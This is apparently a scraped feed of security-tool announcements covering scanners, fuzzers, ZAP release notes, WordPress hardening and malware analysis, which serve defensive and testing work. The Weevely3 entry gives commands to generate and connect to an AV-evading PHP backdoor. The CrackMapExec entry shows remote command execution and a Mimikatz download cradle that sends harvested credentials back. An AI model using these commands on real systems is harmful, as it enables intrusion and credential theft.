Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Sn1per - Automated Pentest Recon Scanner

$
0
0
Sn1per is an automated scanner that can be used during a penetration test to enumerate and scan for vulnerabilities.

Features
  • Automatically collects basic recon (ie. whois, ping, DNS, etc.)
  • Automatically launches Google hacking queries against a target domain
  • Automatically enumerates open ports
  • Automatically brute forces sub-domains and DNS info
  • Automatically runs targeted nmap scripts against open ports
  • Automatically scans all web applications for common vulnerabilities
  • Automatically brute forces all open services

Install
chmod +x install.sh
./install.sh
Installs all dependencies. Best run from Kali Linux.

Usage
./sn1per

SAMPLE REPORT:


Wfuzz - The Web Application Bruteforcer

$
0
0

Wfuzz is a tool designed for bruteforcing Web Applications, it can be used for finding resources not linked (directories, servlets, scripts, etc), bruteforce GET and POST parameters for checking different kind of injections (SQL, XSS, LDAP,etc), bruteforce Forms parameters (User/Password), Fuzzing,etc.

Some features
  • Multiple Injection points capability with multiple dictionaries
  • Recursion (When doing directory bruteforce)
  • Post, headers and authentication data brute forcing
  • Output to HTML
  • Colored output
  • Hide results by return code, word numbers, line numbers, regex.
  • Cookies fuzzing
  • Multi threading
  • Proxy support
  • SOCK support
  • Time delays between requests
  • Authentication support (NTLM, Basic)
  • All parameters bruteforcing (POST and GET)
  • Multiple encoders per payload
  • Payload combinations with iterators
  • Baseline request (to filter results against)
  • Brute force HTTP methods
  • Multiple proxy support (each request through a different proxy)
  • HEAD scan (faster for resource discovery)
  • Dictionaries tailored for known applications (Weblogic, Iplanet, Tomcat, Domino, Oracle 9i, Vignette, Coldfusion and many more.i (Many dictionaries are from Darkraver's Dirb, www.open-labs.org)

Payloads
  • File
  • List
  • hexrand
  • range
  • names
  • hexrange

Encodings
  • random_uppercase
  • urlencode
  • binary_ascii
  • base64
  • double_nibble_hex
  • uri_hex
  • sha1
  • md5
  • double_urlencode
  • utf8
  • utf8_binary
  • html
  • html decimal
  • custom
  • many more...

Iterators
  • Product
  • Zip
  • Chain

ZAP 2.4.2 - Penetration Testing Tool for Testing Web Applications

$
0
0

The Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.

It is designed to be used by people with a wide range of security experience and as such is ideal for developers and functional testers who are new to penetration testing.

ZAP provides automated scanners as well as a set of tools that allow you to find security vulnerabilities manually.

Release 2.4.2

The following changes were made in this release:

Enhancements:
  • Issue 1306 : Java PermSize command line flag removed in Java 8
  • Issue 1593 : Auto-scroll in Spider tab
  • Issue 1600 : Dont report X-Frame-Options alert on 403 and 404 pages
  • Issue 1654 : httpSessions/createEmptySession should initialize a site that was not previously visited
  • Issue 1702 : Add "recurse" option to the spider API
  • Issue 1715 : Unable to pass arguments when launching ZAP from the command line on Mac OS X
  • Issue 1766 : Remove context via the API
  • Issue 1768 : Update to use a more recent user-agent
  • Issue 1778 : Passive scan AJAX spider requests
  • Issue 1790 : Move Buffer Overflow Scanner from Beta to Release
  • Issue 1793 : Allow active scan scripts to check if the scan was stopped
  • Issue 1795 : Allow JVM options to be configured via GUI
  • Issue 1799 : Minor Feature Request: Allow URL to be pasted into start Spider dialog.
  • Issue 1802 : Minor Enhancement: Change active Pause Button to a Play button
  • Issue 1849 : Option to merge related issues in reports
  • Issue 1857 : Libraries that were updated
  • Issue 1865 : Increase maximum db size

Bug fixes:
  • Issue 1760 : Unable to initialize home directory! xml/config.xml (No such file or directory)
  • Issue 1763 : Automatic check for updates fails to report new versions
  • Issue 1770 : Exceptions when calling (some) context API actions in daemon mode
  • Issue 1771 : For OSX the zap.sh in the core download hard-codes the relative java location
  • Issue 1772 : On OS X, Found Java version lies
  • Issue 1777 : "Cannot locate configuration source null.policy" after opening "Active Scan" dialogue
  • Issue 1781 : ZAP errors with "Unsupported option '-psn_x_xxxxxxx'" on OS X
  • Issue 1784 : NullPointerException when active scanning through the API with a target without scheme
  • Issue 1785 : Plugin enabled even if dependencies are not, "hangs" active scan
  • Issue 1787 : Context not used by the Spider even if selected
  • Issue 1788 : Scan Progress Pane Needs Sorting Change
  • Issue 1789 : Forced Browse/AJAX Spider messages not restored to Sites tab
  • Issue 1792 : Report not generated in daemon mode
  • Issue 1798 : Stop Attack Feature Locks up ZAP?
  • Issue 1804 : Disable processing of XML external entities by default
  • Issue 1805 : ZAP API might not return the response in requested format on errors
  • Issue 1858 : Spider might report wrong progress after finishing
  • Issue 1872 : EDT accessed in daemon mode

Pentoo 2015 - Security-Focused Livecd based on Gentoo

$
0
0

Pentoo is a Live CD and Live USB designed for penetration testing and security assessment. Based on Gentoo Linux, Pentoo is provided both as 32 and 64 bit installable livecd. Pentoo is also available as an overlay for an existing Gentoo installation. It features packet injection patched wifi drivers, GPGPU cracking software, and lots of tools for penetration testing and security assessment. The Pentoo kernel includes grsecurity and PAX hardening and extra patches - with binaries compiled from a hardened toolchain with the latest nightly versions of some tools available.

It's basically a gentoo install with lots of customized tools, customized kernel, and much more. Here is a non-exhaustive list of the features currently included :
  • Hardened Kernel with aufs patches
  • Backported Wifi stack from latest stable kernel release
  • Module loading support ala slax
  • Changes saving on usb stick
  • XFCE4 wm
  • Cuda/OPENCL cracking support with development tools
  • System updates if you got it finally installed

Put simply, Pentoo is Gentoo with the pentoo overlay. This overlay is available in layman so all you have to do is layman -L and layman -a pentoo.

We have a pentoo/pentoo meta ebuild and multiple pentoo profiles, which will install all the pentoo tools based on USE flags. 

Pentoo 2015.0 RC3.8
Current Features :
  • Changes saving (including unetbooting support)
  • CUDA/OpenCL Enhanced cracking software
  • Kernel 4.0.8 and all needed patches for injection
  • XFCE 4.12
  • Please see blog for full release notes including known bootloader issues with some versions of unetbootin
  • Full tools list.

Speedtest - Command Line Interface for Testing Internet Bandwidth

$
0
0

speedtest-cli is a command line interface for testing internet bandwidth using speedtest.net

Installation

pip / easy_install
pip install speedtest-cli
or
easy_install speedtest-cli

Github
pip install git+https://github.com/sivel/speedtest-cli.git
or
git clone https://github.com/sivel/speedtest-cli.git
python speedtest-cli/setup.py install

Just download (Like the way it used to be)
wget -O speedtest-cli https://raw.githubusercontent.com/sivel/speedtest-cli/master/speedtest_cli.py
chmod +x speedtest-cli
or
curl -Lo speedtest-cli https://raw.githubusercontent.com/sivel/speedtest-cli/master/speedtest_cli.py
chmod +x speedtest-cli

Usage

$ speedtest-cli -h
usage: speedtest-cli [-h] [--bytes] [--share] [--simple] [--list]
[--server SERVER] [--mini MINI] [--source SOURCE]
[--timeout TIMEOUT] [--version]

Command line interface for testing internet bandwidth using speedtest.net.
--------------------------------------------------------------------------
https://github.com/sivel/speedtest-cli

optional arguments:
-h, --help show this help message and exit
--bytes Display values in bytes instead of bits. Does not affect
the image generated by --share
--share Generate and provide a URL to the speedtest.net share
results image
--simple Suppress verbose output, only show basic information
--list Display a list of speedtest.net servers sorted by
distance
--server SERVER Specify a server ID to test against
--mini MINI URL of the Speedtest Mini server
--source SOURCE Source IP address to bind to
--timeout TIMEOUT HTTP timeout in seconds. Default 10
--version Show the version number and exit


Weevely3 - Weaponized Web Shell

$
0
0
Weevely is a command line web shell dynamically extended over the network at runtime designed for remote administration and pen testing. It provides a weaponized telnet-like console through a PHP script running on the target, even in restricted environments.

The low footprint agent and over 30 modules shape an extensible framework to administrate, conduct a pen-test, post-exploit, and audit remote web accesses in order to escalate privileges and pivot deeper in the internal networks.

Feature:
  • Shell/PHP telnet-like network terminal
  • Common server misconfigurations auditing
  • SQL console pivoting on target
  • HTTP traffic proxying through target
  • Mount target file system to local mount point
  • Conduct network scans pivoting on target
  • File upload and download
  • Spawn reverse and direct TCP shells
  • Bruteforce services accounts
  • Compress and decompress zip, gzip, bzip2 and tar archives

The backdoor agent
The remote agent is a very low footprint php script that receives dynamically injected code from the client, extending the client functionalities over the network at run-time. The agent code is polymorphic and hardly detectable by AV and HIDS. The communication is covered and obfuscated within the HTTP protocol using steganographic techniques.

Modules development
Weevely also provides python API which can be used to develop your own module to implement internal audit, account enumerator, sensitive data scraper, network scanner, make the modules work as a HTTP or SQL client and do a whole lot of other cool stuff.

Installation

Linux
The following example runs on a Debian/Ubuntu derived Linux environments with Python version 2.7.
# Make sure that the python package manager and yaml libraries are installed
$ sudo apt-get install g++ python-pip libyaml-dev python-dev
# Install requirements
$ sudo pip install prettytable Mako PyYAML python-dateutil PySocks --upgrade

OS X
The following example runs on OS X with the Macports packaging system.
$ sudo port install python27 py27-pip
$ sudo port select --set pip pip27
$ sudo port select --set python python27
# Ideally, at this point you should install editline library (http://thrysoee.dk/editline/)
# to have a working line completion in terminal. See issue #7 for more info.
$ sudo pip install prettytable Mako PyYAML python-dateutil readline PySocks --upgrade

Windows
The following example runs on Microsoft Windows 7 with Python version 2.7, and likely on other Windows version. First of all, install Python 2.7 and pip package manager using ez_setup.py as explained in this guide.
# Enter in a folder which allows to call pip.exe usually C:\Python27\Scripts\ with no %PATH% set and
# install the following requirements
> pip install prettytable Mako PyYAML python-dateutil pyreadline PySocks --upgrade

Generate the backdoor agent

Weevely client communicates to the PHP agent installed into the target. Run ./weevely.py to print help.
$ ./weevely.py 
[+] weevely 3.0
[!] Error: too few arguments

[+] Run terminal to the target
weevely <URL> <password>

[+] Load session file
weevely session <path>

[+] Generate backdoor agent
weevely generate <password> <path>
To generate a new agent, just use the generate option passing the password and path arguments.
$ ./weevely.py generate mypassword agent.php
Generated backdoor with password 'mypassword' in 'agent.php' of 1469 byte size.
Then, upload the generated agent under the target web folder. Make sure that the agent PHP script is properly exposed and executable through the web server.

Connect to the agent

Launch weevely script to connect to the remote agent.
 $ ./weevely.py http://target/agent.php mypassword
weevely>
The first prompt weevely> is still not connected to allow users to set any useful pre-connection option e.g. set proxies to be used. Running a real command starts automatically the session on the remote target.
weevely> ls
agent.php
index.html
joomla-3.2.1
www-data@target:/var/www $ cd ..
www-data@target:/var/ $ whoami
www-data
www-data@target:/var/ $ uname -a
Linux ubuntu 3.2.0-65-generic 99-Ubuntu SMP Fri Jul 4 21:04:27 UTC 2014 i686 i686 i386 GNU/Linux
www-data@target:/var/ $


WPHardening 1.5 - Fortify the security of any WordPress installation

$
0
0

Fortify the security of any WordPress installation.

Installation

Installing WPHardening requires you to execute one console command:
$ pip install -r requirements.txt

Usage
$ python wphardening.py -h 

__ _______ _ _ _ _
\ \ / / __ \| | | | | | (_)
\ \ /\ / /| |__) | |__| | __ _ _ __ __| | ___ _ __ _ _ __ __ _
\ \/ \/ / | ___/| __ |/ _` | '__/ _` |/ _ \ '_ \| | '_ \ / _` |
\ /\ / | | | | | | (_| | | | (_| | __/ | | | | | | | (_| |
\/ \/ |_| |_| |_|\__,_|_| \__,_|\___|_| |_|_|_| |_|\__, |
__/ |
Fortify the security of any WordPress installation. |___/

Sponsored by SYHUNT - http://www.syhunt.com

Usage: python wphardening.py [options]

Options:
--version show program's version number and exit
-h, --help show this help message and exit
-v, --verbose Active verbose mode output results
--update Check for WPHardening latest stable version

Target:
This option must be specified to modify the package WordPress.

-d DIRECTORY, --dir=DIRECTORY
**REQUIRED** - Working Directory.
--load-conf=FILE Load file configuration.

Hardening:
Different tools to hardening WordPress.

-c, --chmod Chmod 755 in directory and 644 in files.
-r, --remove Remove files and directory.
-b, --robots Create file robots.txt
-f, --fingerprinting
Deleted fingerprinting WordPress.
-t, --timthumb Find the library TimThumb.
--chown=user:group Changing file and directory owner.
--wp-config Wizard generated wp-config.php
--plugins Download Plugins Security.
--proxy=PROXY Use a HTTP proxy to connect to the target url for
--plugins and --wp-config.
--indexes It allows you to display the contents of directories.
--minify Compressing static file .css and .js
--malware-scan Malware Scan in WordPress project.

Miscellaneous:
-o FILE, --output=FILE
Write log report to FILE.log

Examples

Check a WordPress Project
Before using the tool, we must ensure that our working directory is WordPress.
$ python wphardening.py -d /home/path/to/wordpress -v

Change permissions
This option is to add the correct permissions to files and directories.
$ python wphardening.py -d /home/path/to/wordpress --chmod -v

Remove files that are not used
Part of the fortification of any system is to remove those files, directories or components required.
$ python wphardening.py -d /home/path/to/wordpress --remove -v

Create your robots.txt file
WordPress default does not incorporate the robots.txt file with this option poemos customize our robots.txt
$ python wphardening.py -d /home/path/to/wordpress --robots -v
For more information robots.txt

Remove all fingerprinting and Version
$ python wphardening.py -d /home/path/to/wordpress --fingerprinting -v

Check a TimThumb library
$ python wphardening.py -d /home/path/to/wordpress --timthumb -v

Create Index file
This file is created as a way to avoid sailing in a directory.
$ python wphardening.py -d /home/path/to/wordpress --indexes -v

Download Plugins security
The following is a list of the most commonly used security plugins that you can download automatically:
$ python wphardening.py -d /home/path/to/wordpress --plugins

Wizard generated wp-config.php
This command automatically creates a file called wp-config-wphardening.php which can then rename it.
$ python wphardening.py -d /home/path/to/wordpress --wp-config

WPHardening update
With this option you can always have the latest version of WPHardening.
$ python wphardening.py --update

Use all options
$ python wphardening.py -d /home/path/to/wordpress -c -r -f -t --wp-config --indexes --plugins -o /home/user/wphardening.log


CrackMapExec - A swiss army knife for pentesting Windows/Active Directory environments

$
0
0


CrackMapExec is your one-stop-shop for pentesting Windows/Active Directory environments!

From enumerating logged on users and spidering SMB shares to executing psexec style attacks and auto-injecting Mimikatz into memory using Powershell!

The biggest improvements over the above tools are:
  • Pure Python script, no external tools required
  • Fully concurrent threading
  • Uses ONLY native WinAPI calls for discovering sessions, users, dumping SAM hashes etc...
  • Opsec safe (no binaries are uploaded to dump clear-text credentials, inject shellcode etc...)

Installation on Kali Linux

Run pip install --upgrade -r requirements.txt

Usage
  ______ .______           ___        ______  __  ___ .___  ___.      ___      .______    _______ ___   ___  _______   ______ 
/ || _ \ / \ / || |/ / | \/ | / \ | _ \ | ____|\ \ / / | ____| / |
| ,----'| |_) | / ^ \ | ,----'| ' / | \ / | / ^ \ | |_) | | |__ \ V / | |__ | ,----'
| | | / / /_\ \ | | | < | |\/| | / /_\ \ | ___/ | __| > < | __| | |
| `----.| |\ \----. / _____ \ | `----.| . \ | | | | / _____ \ | | | |____ / . \ | |____ | `----.
\______|| _| `._____|/__/ \__\ \______||__|\__\ |__| |__| /__/ \__\ | _| |_______|/__/ \__\ |_______| \______|

Swiss army knife for pentesting Windows/Active Directory environments | @byt3bl33d3r

Powered by Impacket https://github.com/CoreSecurity/impacket (@agsolino)

Inspired by:
@ShawnDEvans's smbmap https://github.com/ShawnDEvans/smbmap
@gojhonny's CredCrack https://github.com/gojhonny/CredCrack
@pentestgeek's smbexec https://github.com/pentestgeek/smbexec

positional arguments:
target The target range, CIDR identifier or file containing targets

optional arguments:
-h, --help show this help message and exit
-t THREADS Set how many concurrent threads to use
-u USERNAME Username, if omitted null session assumed
-p PASSWORD Password
-H HASH NTLM hash
-n NAMESPACE Namespace name (default //./root/cimv2)
-d DOMAIN Domain name
-s SHARE Specify a share (default: C$)
-P {139,445} SMB port (default: 445)
-v Enable verbose output

Credential Gathering:
Options for gathering credentials

--sam Dump SAM hashes from target systems
--mimikatz Run Invoke-Mimikatz on target systems
--ntds {ninja,vss,drsuapi}
Dump the NTDS.dit from target DCs using the specifed method
(drsuapi is the fastest)

Mapping/Enumeration:
Options for Mapping/Enumerating

--shares List shares
--sessions Enumerate active sessions
--users Enumerate users
--lusers Enumerate logged on users
--wmi QUERY Issues the specified WMI query

Account Bruteforcing:
Options for bruteforcing SMB accounts

--bruteforce USER_FILE PASS_FILE
Your wordlists containing Usernames and Passwords
--exhaust Don't stop on first valid account found

Spidering:
Options for spidering shares

--spider FOLDER Folder to spider (defaults to share root dir)
--pattern PATTERN Pattern to search for in filenames and folders
--patternfile PATTERNFILE
File containing patterns to search for
--depth DEPTH Spider recursion depth (default: 1)

Command Execution:
Options for executing commands

--execm {atexec,wmi,smbexec}
Method to execute the command (default: smbexec)
-x COMMAND Execute the specified command
-X PS_COMMAND Excute the specified powershell command

Shellcode/EXE/DLL injection:
Options for injecting Shellcode/EXE/DLL's using PowerShell

--inject {exe,shellcode,dll}
Inject Shellcode, EXE or a DLL
--path PATH Path to the Shellcode/EXE/DLL you want to inject on the target systems
--procid PROCID Process ID to inject the Shellcode/EXE/DLL into (if omitted, will inject within the running PowerShell process)
--exeargs EXEARGS Arguments to pass to the EXE being reflectively loaded (ignored if not injecting an EXE)

Filesystem interaction:
Options for interacting with filesystems

--list PATH List contents of a directory
--download PATH Download a file from the remote systems
--upload SRC DST Upload a file to the remote systems
--delete PATH Delete a remote file

There's been an awakening... have you felt it?

Examples

The most basic usage: scans the subnet using 100 concurrent threads:
#~ python crackmapexec.py -t 100 172.16.206.0/24
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
Let's enumerate available shares:
#~  python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --shares
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Available shares:
SHARE Permissions
----- -----------
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Available shares:
SHARE Permissions
----- -----------
Users READ, WRITE
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
[+] 172.16.206.132:445 DRUGCOMPANY-PC Available shares:
SHARE Permissions
----- -----------
Users READ, WRITE
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
Let's execute some commands on all systems concurrently:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via SMBEXEC
nt authority\system

[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via SMBEXEC
nt authority\system

[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via SMBEXEC
nt authority\system
Same as above only using WMI as the code execution method:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --execm wmi -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via WMI
drugcompany-pc\administrator

[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via WMI
drugoutcove-pc\administrator

[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via WMI
desktop-qdvnp6b\drugdealer
Use an IEX cradle to run Invoke-Mimikatz.ps1 on all systems concurrently (PS script gets hosted automatically with an HTTP server), Mimikatz's output then gets POST'ed back to our HTTP server, saved to a log file and parsed for clear-text credentials:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --mimikatz
[*] Press CTRL-C at any time to exit
[*] Note: This might take some time on large networks! Go grab a redbull!
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
172.16.206.130 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.132 - - [19/Aug/2015 18:57:41] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:45] "POST / HTTP/1.1" 200 -
[+] 172.16.206.133 Found plain text creds! Domain: drugoutcove-pc Username: drugdealer Password: IloveMETH!@$
[*] 172.16.206.133 Saved POST data to Mimikatz-172.16.206.133-2015-08-19_18:57:45.log
172.16.206.130 - - [19/Aug/2015 18:57:47] "POST / HTTP/1.1" 200 -
[*] 172.16.206.130 Saved POST data to Mimikatz-172.16.206.130-2015-08-19_18:57:47.log
172.16.206.132 - - [19/Aug/2015 18:57:48] "POST / HTTP/1.1" 200 -
[+] 172.16.206.132 Found plain text creds! Domain: drugcompany-PC Username: drugcompany Password: IloveWEED!@#
[+] 172.16.206.132 Found plain text creds! Domain: DRUGCOMPANY-PC Username: drugdealer Password: D0ntDoDrugsKIDS!@#
[*] 172.16.206.132 Saved POST data to Mimikatz-172.16.206.132-2015-08-19_18:57:48.log

Lets Spider the C$ share starting from the Users folder for the pattern password in all files and directories (concurrently):
#~ python crackmapexec.py -t 150 172.16.206.0/24 -u username -p password --spider Users --depth 10 --pattern password
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Started spidering
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Started spidering
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Started spidering
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecrepasswords.lnk
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecretpasswords.lnk
//172.16.206.132/Users/drugcompany/Desktop/supersecretpasswords.txt
[+] 172.16.206.132:445 DRUGCOMPANY-PC Done spidering (Completed in 7.0349509716)
//172.16.206.133/Users/drugdealerboss/Documents/omgallthepasswords.txt
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Done spidering (Completed in 16.2127850056)
//172.16.206.130/Users/drugdealer/AppData/Roaming/Microsoft/Windows/Recent/superpasswords.txt.lnk
//172.16.206.130/Users/drugdealer/Desktop/superpasswords.txt.txt
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Done spidering (Completed in 38.6000130177)

For all available options, just run: python crackmapexec.py --help


Evil FOCA - MITM, DoS, DNS Hijacking in IPv4 and IPv6 Penetration Testing Tool

$
0
0

Evil Foca is a tool for security pentesters and auditors whose purpose it is to test security in IPv4 and IPv6 data networks. The tool is capable of carrying out various attacks such as:
  • MITM over IPv4 networks with ARP Spoofing and DHCP ACK Injection.
  • MITM on IPv6 networks with Neighbor Advertisement Spoofing, SLAAC attack, fake DHCPv6.
  • DoS (Denial of Service) on IPv4 networks with ARP Spoofing.
  • DoS (Denial of Service) on IPv6 networks with SLAAC DoS.
  • DNS Hijacking.
The software automatically scans the networks and identifies all devices and their respective network interfaces, specifying their IPv4 and IPv6 addresses as well as the physical addresses through a convenient and intuitive interface.

Requirements

Man In The Middle (MITM) attack

The well-known “Man In The Middle” is an attack in which the wrongdoer creates the possibility of reading, adding, or modifying information that is located in a channel between two terminals with neither of these noticing. Within the MITM attacks in IPv4 and IPv6 Evil Foca considers the following techniques:
  • ARP Spoofing: Consists in sending ARP messages to the Ethernet network. Normally the objective is to associate the MAC address of the attacker with the IP of another device. Any traffic directed to the IP address of the predetermined link gate will be erroneously sent to the attacker instead of its real destination.
  • DHCP ACK Injection: Consists in an attacker monitoring the DHCP exchanges and, at some point during the communication, sending a packet to modify its behavior. Evil Foca converts the machine in a fake DHCP server on the network.
  • Neighbor Advertisement Spoofing: The principle of this attack is identical to that of ARP Spoofing, with the difference being in that IPv6 doesn’t work with the ARP protocol, but that all information is sent through ICMPv6 packets. There are five types of ICMPv6 packets used in the discovery protocol and Evil Foca generates this type of packets, placing itself between the gateway and victim.
  • SLAAC attack: The objective of this type of attack is to be able to execute an MITM when a user connects to Internet and to a server that does not include support for IPv6 and to which it is therefore necessary to connect using IPv4. This attack is possible due to the fact that Evil Foca undertakes domain name resolution once it is in the communication media, and is capable of transforming IPv4 addresses in IPv6.
  • Fake DHCPv6 server: This attack involves the attacker posing as the DCHPv6 server, responding to all network requests, distributing IPv6 addresses and a false DNS to manipulate the user destination or deny the service.
  • Denial of Service (DoS) attack: The DoS attack is an attack to a system of machines or network that results in a service or resource being inaccessible for its users. Normally it provokes the loss of network connectivity due to consumption of the bandwidth of the victim’s network, or overloads the computing resources of the victim’s system.
  • DoS attack in IPv4 with ARP Spoofing: This type of DoS attack consists in associating a nonexistent MAC address in a victim’s ARP table. This results in rendering the machine whose ARP table has been modified incapable of connecting to the IP address associated to the nonexistent MAC.
  • DoS attack in IPv6 with SLAAC attack: In this type of attack a large quantity of “router advertisement” packets are generated, destined to one or several machines, announcing false routers and assigning a different IPv6 address and link gate for each router, collapsing the system and making machines unresponsive.
  • DNS Hijacking: The DNS Hijacking attack or DNS kidnapping consists in altering the resolution of the domain names system (DNS). This can be achieved using malware that invalidates the configuration of a TCP/IP machine so that it points to a pirate DNS server under the attacker’s control, or by way of an MITM attack, with the attacker being the party who receives the DNS requests, and responding himself or herself to a specific DNS request to direct the victim toward a specific destination selected by the attacker.


MALHEUR - Automatic Analysis of Malware Behavior

$
0
0
A novel tool for malware analysis

Malheur is a tool for the automatic analysis of malware behavior (program behavior recorded from malicious software in a sandbox environment). It has been designed to support the regular analysis of malicious software and the development of detection and defense measures. Malheur allows for identifying novel classes of malware with similar behavior and assigning unknown malware to discovered classes.

Analysis of malware behavior?

Malheur builds on the concept of dynamic analysis: Malware binaries are collected in the wild and executed in a sandbox, where their behavior is monitored during run-time. The execution of each malware binary results in a report of recorded behavior. Malheur analyzes these reports for discovery and discrimination of malware classes using machine learning.

Malheur can be applied to recorded behavior of various format, as long as monitored events are separated by delimiter symbols, for example as in reports generated by the popular malware sandboxes CWSandbox, Anubis, Norman Sandbox and Joebox.


Malheur allows for identifying novel classes of malware with similar behavior and assigning unknown malware to discovered classes. It supports four basic actions for analysis which can be applied to reports of recorded behavior:
  1. Extraction of prototypes:From a given set of reports, malheur identifies a subset of prototypes representative for the full data set. The prototypes provide a quick overview of recorded behavior and can be used to guide manual inspection.
  2. Clustering of behavior Malheur automatically identifies groups (clusters) of reports containing similar behavior. Clustering allows for discovering novel classes of malware and provides the basis for crafting specific detection and defense mechanisms, such as anti-virus signatures.
  3. Classification of behavior: Based on a set of previously clustered reports, malheur is able to assign unknown behavior to known groups of malware. Classification enables identifying novel and unknown variants of malware and can be used to filter program behavior prior to manual inspection.
  4. Incremental analysis: Malheur can be applied incrementally for analysis of large data sets. By processing reports in chunks, the run-time as well as memory requirements can be significantly reduced. This renders long-term application of malheur feasible, for example for daily analysis of incoming malware programs.

Dependencies

Debian & Ubuntu Linux
The following packages need to be installed for compiling Malheur on Debian and Ubuntu Linux
gcc
libconfig9-dev
libarchive-dev
For bootstrapping Malheur from the GIT repository or manipulating the automake/autoconf configuration, the following additional packages are necessary.
automake
autoconf
libtool

Mac OS X
For compiling Malheur on Mac OS X a working installation of Xcode is required including gcc. Additionally, the following packages need to be installed via Homebrew
libconfig
